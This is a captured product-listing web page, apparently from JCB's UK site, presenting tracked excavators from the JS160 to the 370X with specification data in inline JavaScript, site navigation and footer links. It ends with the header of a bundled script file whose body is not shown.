                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-GB/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Added to request',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to request',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-GB/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request a price added.',
      downloadBrochureLabel: 'Brochure added to request.'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/en-GB/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Return To Homepage</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/en-GB/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/en-GB/products/machines/" class="c-breadcrumbs__link">
                            Machines
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Tracked Excavators
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Tracked Excavators</h1>
                    <div class="c-page-title__text"><p>JCB offers a large range of tracked excavators from 11 to 37 tonnes. Productivity is built into every JCB tracked excavator, along with class-leading ease of maintenance, tough components and exceptional operator comfort. Four working modes means you can tailor your 360 machine's performance perfectly to any application in any environment.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/70621-master-4-2/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/70621-master-4-2/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/70621-master-4-2/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/70621-master-4-2/Img_1424x891" alt="145XR reduced tailswing X series tracked excavator " height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            category: 'Tracked Excavators',
            listViewBtnText: 'List View',
            gridViewBtnText: 'Grid View',
            compareToggleText: 'Compare',
            compareToggleHidden: false,
            exitCompareToggleText: 'Exit Compare',
            compareLabel: 'Compare',
            addToQuoteBtnTitle: 'Request Price',
            brochuteBtnTitle: 'Download Brochure',
            buyOnlineBtnTitle: 'Buy Online',
            viewProductLabel: 'View Product',
            metric: 'Metric',
            imperial: 'Imperial',
            systemLabel: 'System',
            POA: 'POA',
            filterText: 'Filter',
            clearAll: 'Clear All',
            showAll: 'Showing All',
            defaultSystem: 'metric',
            itemListName: 'Tracked Excavators',
            itemListId: 'ffdd1725-c39b-4920-bc15-b5899d4b1744',
            filters: [{"name":"Max. Dig Depth","id":"d3e10d02df5b499bbf5957680c659dac","type":"range","metricUnit":"m","filterDirection":"lt","metricOptions":[{"valueRange":[6.0,8.0],"id":"86e065cecf324bacb493e77ff17d436f"},{"valueRange":[8.0,10.0],"id":"f0a18516918747afa778303c14c95063"}],"imperialOptions":[]},{"name":"X Series","id":"1d5129aef7cc49df95014fc572fc3303","type":"boolean","options":[{"id":"30e67c4348bb42aa9454410ad3f1e565","value":"No","label":"No"},{"id":"fefe9a4c89214f388e4de1a52192b411","value":"Yes","label":"Yes"}]},{"name":"Max. Engine Power","id":"492d0de1148e49ad8a92946fc3b1536e","type":"range","metricUnit":"kW","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,100.0],"id":"5bae583b16dd45c39b1f3d377f83dfa0"},{"valueRange":[100.0,200.0],"id":"add9c8f85a4d4aedb6e56ec5e171120f"},{"valueRange":[200.0,300.0],"id":"a69779d8a04f49a0ac01520ec2ac5c37"}],"imperialOptions":[]},{"name":"Max. Bucket Capacity","id":"dac898964a3f41709c83fd239746e6c5","type":"range","metricUnit":"m³","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,1.0],"id":"d6b57e1bcf304f038567cd325210273e"},{"valueRange":[1.0,2.0],"id":"671de98a5dda40eb81d1f4d8d24ed2b4"},{"valueRange":[2.0,3.0],"id":"55f4dcdbd32d4a1f97fd717a3d1ed395"}],"imperialOptions":[]},{"name":"Tailswing","id":"d1af8c974504479e974dab585c850fa5","type":"text","options":[{"id":"d8f5c2d2ad4244f6a18c9df76681e7eb","value":"Conventional","label":"Conventional"},{"id":"26c18e554daf4194a3e6a8139198f728","value":"Reduced","label":"Reduced"}]},{"name":"Operating Weight","id":"fdf50cd2ffdc40e89c5fb9853b998dd7","type":"range","metricUnit":"kg","filterDirection":"lt","metricOptions":[{"valueRange":[10000.0,15000.0],"id":"1acda6caeaf5428aa6c90878ae68f019"},{"valueRange":[15000.0,20000.0],"id":"a165fe44da3c4a81a9a570186dd77629"},{"valueRange":[20000.0,25000.0],"id":"3422ae81d57e4bc2af7689512a846cbe"},{"valueRange":[25000.0,35000.0],"id":"a1cb6b028afb4a49af5105729b7ad979"},{"valueRange":[35000.0,40000.0],"id":"91cdcc708f3b4b3d98d008db5265fe65"}],"imperialOptions":[]}],
            products: [{"title":"JS160","id":"76828f86-53c9-4e91-8039-b7c433f80ee5","SKU":"JS160","category":"Tracked Excavators","image":{"url":"/globalassets/digizuite/51623-a_js_160_6/Img_800x800","altName":"A_JS_160_6"},"description":"<p>The JS160 is the 17 tonne model in our range of heavy tracked excavators.</p>","productData":[{"title":"Max. Dig Depth","propertyId":"d3e10d02df5b499bbf5957680c659dac","metricUnit":"m","metricValue":"6.11","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"X Series","propertyId":"1d5129aef7cc49df95014fc572fc3303","value":"No","label":"No"},{"title":"Max. Engine Power","propertyId":"492d0de1148e49ad8a92946fc3b1536e","metricUnit":"kW","metricValue":"97","imperialUnit":"hp","imperialValue":""},{"title":"Max. Bucket Capacity","propertyId":"dac898964a3f41709c83fd239746e6c5","metricUnit":"m³","metricValue":"0.99","imperialUnit":"yd³","imperialValueRange":[]},{"title":"Tailswing","propertyId":"d1af8c974504479e974dab585c850fa5","value":"Conventional","label":"Conventional"},{"title":"Operating Weight","propertyId":"fdf50cd2ffdc40e89c5fb9853b998dd7","metricUnit":"kg","metricValue":"19485","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/en-GB/products/machines/tracked-excavators/js160","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"JS180","id":"bc5180f2-6a12-4619-92b7-ae7a12b26653","SKU":"JS180","category":"Tracked Excavators","image":{"url":"/globalassets/digizuite/71239-6022437624/Img_800x800","altName":"A_JS_180LR_1"},"description":"<p>The JS180 is our 19 tonne heavy tracked excavator. An advanced hydraulic design and a durable frame provides fuel savings and productivity.</p>","productData":[{"title":"Max. Dig Depth","propertyId":"d3e10d02df5b499bbf5957680c659dac","metricUnit":"m","metricValue":"6.09","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"X Series","propertyId":"1d5129aef7cc49df95014fc572fc3303","value":"No","label":"No"},{"title":"Max. Engine Power","propertyId":"492d0de1148e49ad8a92946fc3b1536e","metricUnit":"kW","metricValue":"97","imperialUnit":"hp","imperialValue":""},{"title":"Max. Bucket Capacity","propertyId":"dac898964a3f41709c83fd239746e6c5","metricUnit":"m³","metricValue":"0.99","imperialUnit":"yd³","imperialValueRange":[]},{"title":"Tailswing","propertyId":"d1af8c974504479e974dab585c850fa5","value":"Conventional","label":"Conventional"},{"title":"Operating Weight","propertyId":"fdf50cd2ffdc40e89c5fb9853b998dd7","metricUnit":"kg","metricValue":"20480","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/en-GB/products/machines/tracked-excavators/js180","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"131X","id":"65b0b7a4-a8ce-4ded-85d9-e2fcd2eafd8e","SKU":"131X","category":"Tracked Excavators","image":{"url":"/globalassets/digizuite/38548-6467240225/Img_800x800","altName":"A_GENX_131_LC_4"},"description":"<p>A tracked excavator that's tailor-made for the rental industry, this 131X offers an unbeatable mixture of durability and unparalleled ease of maintenance.</p>","productData":[{"title":"Max. Dig Depth","propertyId":"d3e10d02df5b499bbf5957680c659dac","metricUnit":"m","metricValue":"6.06","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"X Series","propertyId":"1d5129aef7cc49df95014fc572fc3303","value":"Yes","label":"Yes"},{"title":"Max. Engine Power","propertyId":"492d0de1148e49ad8a92946fc3b1536e","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Max. Bucket Capacity","propertyId":"dac898964a3f41709c83fd239746e6c5","metricUnit":"m³","metricValue":"0.89","imperialUnit":"yd³","imperialValueRange":[]},{"title":"Tailswing","propertyId":"d1af8c974504479e974dab585c850fa5","value":"Conventional","label":"Conventional"},{"title":"Operating Weight","propertyId":"fdf50cd2ffdc40e89c5fb9853b998dd7","metricUnit":"kg","metricValue":"14819","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/en-GB/products/machines/tracked-excavators/131x","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"140X","id":"9caffd0e-f4ae-4f80-b086-403a93dd751c","SKU":"140X","category":"Tracked Excavators","image":{"url":"/globalassets/digizuite/38575-6473140256/Img_800x800","altName":"A_GENX_140_LCD_1"},"description":"<p>The Stage V 140X 14 tonne machine sits perfectly alongside the highly acclaimed 20 tonne track excavator.</p>","productData":[{"title":"Max. Dig Depth","propertyId":"d3e10d02df5b499bbf5957680c659dac","metricUnit":"m","metricValue":"6.06","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"X Series","propertyId":"1d5129aef7cc49df95014fc572fc3303","value":"Yes","label":"Yes"},{"title":"Max. Engine Power","propertyId":"492d0de1148e49ad8a92946fc3b1536e","metricUnit":"kW","metricValue":"81","imperialUnit":"hp","imperialValue":""},{"title":"Max. Bucket Capacity","propertyId":"dac898964a3f41709c83fd239746e6c5","metricUnit":"m³","metricValue":"0.89","imperialUnit":"yd³","imperialValueRange":[]},{"title":"Tailswing","propertyId":"d1af8c974504479e974dab585c850fa5","value":"Conventional","label":"Conventional"},{"title":"Operating Weight","propertyId":"fdf50cd2ffdc40e89c5fb9853b998dd7","metricUnit":"kg","metricValue":"15275","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/en-GB/products/machines/tracked-excavators/140x","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"145XR","id":"0ec755f9-318a-468c-b221-4d9752c19cbf","SKU":"145XR","category":"Tracked Excavators","image":{"url":"/globalassets/digizuite/65058-master-7-3_/Img_800x800","altName":"145XR reduced tailswing X series tracked excavator "},"description":"<p>Discover the latest addition to our JCB X Series and find why it's perfect for your next space-restricted job.</p>","productData":[{"title":"Max. Dig Depth","propertyId":"d3e10d02df5b499bbf5957680c659dac","metricUnit":"m","metricValue":"6.07","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"X Series","propertyId":"1d5129aef7cc49df95014fc572fc3303","value":"Yes","label":"Yes"},{"title":"Max. Engine Power","propertyId":"492d0de1148e49ad8a92946fc3b1536e","metricUnit":"kW","metricValue":"81","imperialUnit":"hp","imperialValue":""},{"title":"Max. Bucket Capacity","propertyId":"dac898964a3f41709c83fd239746e6c5","metricUnit":"m³","metricValue":"0.89","imperialUnit":"yd³","imperialValueRange":[]},{"title":"Tailswing","propertyId":"d1af8c974504479e974dab585c850fa5","value":"Reduced","label":"Reduced"},{"title":"Operating Weight","propertyId":"fdf50cd2ffdc40e89c5fb9853b998dd7","metricUnit":"kg","metricValue":"18372","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/en-GB/products/machines/tracked-excavators/145xr","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"150X","id":"3fb8eeeb-7da0-4f2b-809c-01936cd48531","SKU":"150X","category":"Tracked Excavators","image":{"url":"/globalassets/digizuite/38612-6477040293/Img_800x800","altName":"A_GENX_150_LCD_8"},"description":"<p>The Stage V 150X 15 tonne machine sits perfectly alongside its highly acclaimed 20 tonne big brother.</p>","productData":[{"title":"Max. Dig Depth","propertyId":"d3e10d02df5b499bbf5957680c659dac","metricUnit":"m","metricValue":"6.06","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"X Series","propertyId":"1d5129aef7cc49df95014fc572fc3303","value":"Yes","label":"Yes"},{"title":"Max. Engine Power","propertyId":"492d0de1148e49ad8a92946fc3b1536e","metricUnit":"kW","metricValue":"81","imperialUnit":"hp","imperialValue":""},{"title":"Max. Bucket Capacity","propertyId":"dac898964a3f41709c83fd239746e6c5","metricUnit":"m³","metricValue":"0.89","imperialUnit":"yd³","imperialValueRange":[]},{"title":"Tailswing","propertyId":"d1af8c974504479e974dab585c850fa5","value":"Conventional","label":"Conventional"},{"title":"Operating Weight","propertyId":"fdf50cd2ffdc40e89c5fb9853b998dd7","metricUnit":"kg","metricValue":"17861","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/en-GB/products/machines/tracked-excavators/150x","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"220X","id":"c235cb78-032b-42e8-a11b-515fc298450f","SKU":"220X","category":"Tracked Excavators","image":{"url":"/globalassets/digizuite/32254-5244533297/Img_800x800","altName":"A_GENX_220X_LC_17"},"description":"<p>The Stage V 220X, our most advanced 20 tonne tracked excavator for sale ever.</p>","productData":[{"title":"Max. Dig Depth","propertyId":"d3e10d02df5b499bbf5957680c659dac","metricUnit":"m","metricValue":"6.69","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"X Series","propertyId":"1d5129aef7cc49df95014fc572fc3303","value":"Yes","label":"Yes"},{"title":"Max. Engine Power","propertyId":"492d0de1148e49ad8a92946fc3b1536e","metricUnit":"kW","metricValue":"129","imperialUnit":"hp","imperialValue":""},{"title":"Max. Bucket Capacity","propertyId":"dac898964a3f41709c83fd239746e6c5","metricUnit":"m³","metricValue":"1.25","imperialUnit":"yd³","imperialValueRange":[]},{"title":"Tailswing","propertyId":"d1af8c974504479e974dab585c850fa5","value":"Conventional","label":"Conventional"},{"title":"Operating Weight","propertyId":"fdf50cd2ffdc40e89c5fb9853b998dd7","metricUnit":"kg","metricValue":"24743","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/en-GB/products/machines/tracked-excavators/220x","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"245XR","id":"0990be84-f8d6-475e-ba10-bca6104c056d","SKU":"245XR","category":"Tracked Excavators","image":{"url":"/globalassets/digizuite/50255-8011651877/Img_800x800","altName":"245XR - 51086"},"description":"<p>Minimum swing, maximum space. The new 245XR excavator still boasts the JCB CommandPlus cab, it's just smaller.</p>","productData":[{"title":"Max. Dig Depth","propertyId":"d3e10d02df5b499bbf5957680c659dac","metricUnit":"m","metricValue":"6.62","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"X Series","propertyId":"1d5129aef7cc49df95014fc572fc3303","value":"Yes","label":"Yes"},{"title":"Max. Engine Power","propertyId":"492d0de1148e49ad8a92946fc3b1536e","metricUnit":"kW","metricValue":"129","imperialUnit":"hp","imperialValue":""},{"title":"Max. Bucket Capacity","propertyId":"dac898964a3f41709c83fd239746e6c5","metricUnit":"m³","metricValue":"1.27","imperialUnit":"yd³","imperialValueRange":[]},{"title":"Tailswing","propertyId":"d1af8c974504479e974dab585c850fa5","value":"Reduced","label":"Reduced"},{"title":"Operating Weight","propertyId":"fdf50cd2ffdc40e89c5fb9853b998dd7","metricUnit":"kg","metricValue":"28009","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/en-GB/products/machines/tracked-excavators/245xr","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"370X","id":"b068bad8-0d41-4112-af58-73e416837b70","SKU":"370X","category":"Tracked Excavators","image":{"url":"/globalassets/digizuite/62786-master_8_1_2/Img_800x800","altName":"370X Tracked Excavator Master_8_1_2"},"description":"<p>The largest excavator in the JCB X Series, this 35-40 tonne machine has been tested to extremes to guarantee the ultimate performance.</p>","productData":[{"title":"Max. Dig Depth","propertyId":"d3e10d02df5b499bbf5957680c659dac","metricUnit":"m","metricValue":"8.36","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"X Series","propertyId":"1d5129aef7cc49df95014fc572fc3303","value":"Yes","label":"Yes"},{"title":"Max. Engine Power","propertyId":"492d0de1148e49ad8a92946fc3b1536e","metricUnit":"kW","metricValue":"240","imperialUnit":"hp","imperialValue":""},{"title":"Max. Bucket Capacity","propertyId":"dac898964a3f41709c83fd239746e6c5","metricUnit":"m³","metricValue":"2.1","imperialUnit":"yd³","imperialValueRange":[]},{"title":"Tailswing","propertyId":"d1af8c974504479e974dab585c850fa5","value":"Conventional","label":"Conventional"},{"title":"Operating Weight","propertyId":"fdf50cd2ffdc40e89c5fb9853b998dd7","metricUnit":"kg","metricValue":"39888","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/en-GB/products/machines/tracked-excavators/370x","showQuoteRequestButton":true,"excludeFromProductComparison":false}]
        };

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-listing']" id="product-listing"></div>
</div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Basket</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-GB/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/waste-and-recycling/">Waste and Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/logistics/">Logistics</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/municipalities/">Municipalities</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/electric-solutions/">Electric Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/defence/">Defence</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/parts-and-service/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/buy/used-machines/">Used Machines</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-GB/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-GB/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/insight/news/" >
                                                    Latest News
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/explore/engage/contact-us/" >
                                                    Contact Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-GB/dealer-search/" >
                                                    Find a Dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Online Merchandise<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUr" target=_blank>
                                                    Merchandise
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaUu" target=_blank>
                                                    Workwear
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uhaRU" target=_blank>
                                                    Tools
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://go.jcb.com/uha3e" target=_blank>
                                                    Kids
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB/?locale=en_GB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines/?hl=en" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden"></span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.tiktok.com/@jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-tiktok" />
                                    </svg>
                                    <span class="visually-hidden">TikTok</span>
                                </a>
                    </div>
                    <a href="tel:0800 083 8015" class="c-footer-contact">
                        Call us: 0800 083 8015
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-GB/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/corporate-statements-and-certification/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/legal-notice/" >
                                    Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-GB/explore/corporate/cookie-and-privacy-policy/" >
                                    Cookies and Privacy Policy
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/globalassets/digizuite/77781-modern-slavery-statement-2025/" target=_blank>
                                    Modern Slavery Statement
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/9409.f1ae9b4c6a9f17a5885d.js
body_size: 4896
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[9409],{

/***/ 9409:
